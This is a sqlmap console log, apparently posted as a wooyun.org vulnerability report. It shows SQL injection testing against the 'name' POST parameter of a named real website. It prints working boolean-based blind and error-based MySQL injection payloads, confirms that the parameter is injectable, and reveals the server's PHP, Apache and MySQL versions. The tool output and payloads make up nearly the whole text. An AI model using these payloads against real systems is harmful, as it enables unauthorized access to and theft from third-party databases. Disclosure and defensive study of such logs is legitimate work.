 sqlmap.exe
[22:25:10] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request(s)
[22:25:11] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[22:25:15] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[22:25:38] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request(s)
[22:25:39] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[22:25:43] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns'
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] ^XN
sqlmap identified the following injection point(s) with a total of 467 HTTP(s) requests:
---
Parameter: name (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: name=%E5%92%B3%E5%92%B3' RLIKE (SELECT (CASE WHEN (5761=5761) THEN 0x254535253932254233254535253932254233 E
LSE 0x28 END)) AND 'RMKG'='RMKG&tel=123123123&code=123123123&title=123123&content=123123
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: name=%E5%92%B3%E5%92%B3' AND (SELECT 7495 FROM(SELECT COUNT(*),CONCAT(0x7170767a71,(SELECT (ELT(7495=7495,1
))),0x71626b7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'vToq'='vToq&tel=123123123&
code=123123123&title=123123&content=123123
---
[22:27:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28, Apache 2.2.26
back-end DBMS: MySQL 5.0
[22:27:39] [INFO] fetched data logged to text files under 'C:\Users\gaoyu\.sqlmap\output\www.sjclys.com'
[*] shutting down at 22:27:39
D:\down\sqlmap>
www.wooyun.org